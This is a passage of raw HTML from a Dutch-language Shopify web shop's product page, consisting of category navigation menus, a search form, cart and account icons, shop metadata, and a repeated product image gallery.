                              </a></li><li><a href="/collections/oplader-en-datakabel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oplader &amp; Datakabel
                              </a></li><li><a href="/collections/oortelefoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oortelefoon
                              </a></li><li><a href="/collections/horloge" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Horloge
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catalogus</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kleding-mode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding &amp; Mode
                              </a></li><li><a href="/collections/thuis-leven" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thuis &amp; Leven
                              </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/collections/schoonheid-gezondheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Schoonheid &amp; Gezondheid
                              </a></li><li><a href="/collections/cadeaus-en-speelgoed" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cadeaus en Speelgoed
                              </a></li><li><a href="/collections/voertuigaccessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Voertuigaccessoires
                              </a></li><li><a href="/collections/huisdieren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Huisdieren
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Zoeken"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Zoeken</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Zoeken">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/67148644600/account?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "coolddy",
    
      "logo": "https:\/\/coolddy.com\/cdn\/shop\/files\/Coolddy_8dd0c7ca-5bac-4cd6-bf51-14e06fca6560.png?v=1717223764\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/coolddy.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--21239744004344__main" class="shopify-section section">

<section id="MainProduct-template--21239744004344__main" class="page-width section-template--21239744004344__main-padding" data-section="template--21239744004344__main">
  <link href="//coolddy.com/cdn/shop/t/26/assets/section-main-product.css?v=116371250776142751551766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-accordion.css?v=180964204318874863811766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-price.css?v=98846690776184680721766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-slider.css?v=21509152082215959751766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-rating.css?v=24573085263941240431766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-loading-overlay.css?v=167310470843593579841766540124" rel="stylesheet" type="text/css" media="all" />
  <link href="//coolddy.com/cdn/shop/t/26/assets/component-deferred-media.css?v=105211437941697141201766540124" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21239744004344__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #f37c26;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#f37c26;
      color:white;
    }
    .product-form__submit:hover{
      background-color:#538913;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--21239744004344__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }</style><script src="//coolddy.com/cdn/shop/t/26/assets/product-form.js?v=24702737604959294451766540124" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--21239744004344__main" role="region" class="product__media-gallery" aria-label="Gallery-weergave" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--21239744004344__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--21239744004344__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--21239744004344__main">
            Ga direct naar productinformatie
          </a>
          <ul id="Slider-Gallery-template--21239744004344__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--21239744004344__main-33817795920120" class="product__media-item grid__item slider__slide is-active" data-media-id="template--21239744004344__main-33817795920120">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=493 493w,
          //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=600 600w,
          //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858 800w"
        src="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=493 493w,
        //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=600 600w,
        //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858 800w"
      src="//coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817795920120">
    <span class="visually-hidden">
      Media 1 openen in modaal
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--21239744004344__main-33817795952888" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817795952888">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=493 493w,
          //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=600 600w,
          //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858 800w"
        src="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=493 493w,
        //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=600 600w,
        //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858 800w"
      src="//coolddy.com/cdn/shop/files/07_abe3bfbf-91ff-419e-9ef8-d3fcf8c8cdf3.jpg?v=1717212858&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817795952888">
    <span class="visually-hidden">
      Media 2 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817795985656" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817795985656">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/02_8d990876-6c13-4407-9635-974b916376ab.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817795985656">
    <span class="visually-hidden">
      Media 3 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796018424" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796018424">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=493 493w,
        //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=600 600w,
        //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=713 713w,
        
        
        
        
        
        
        
        
        //coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859 800w"
      src="//coolddy.com/cdn/shop/files/06_72cd4f87-2524-4158-a651-3033fa73deff.jpg?v=1717212859&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33817796018424">
    <span class="visually-hidden">
      Media 4 openen in modaal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21239744004344__main-33817796051192" class="product__media-item grid__item slider__slide" data-media-id="template--21239744004344__main-33817796051192">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=493 493w,
          //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=600 600w,
          //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=713 713w,
          
          
          
          
          
          
          
          
          //coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859 800w"
        src="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21239744004344__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//coolddy.com/cdn/shop/files/03_3d33ea3d-2ea9-4a93-888d-628fdbe8e00e.jpg?v=1717212859&width=493 493w,
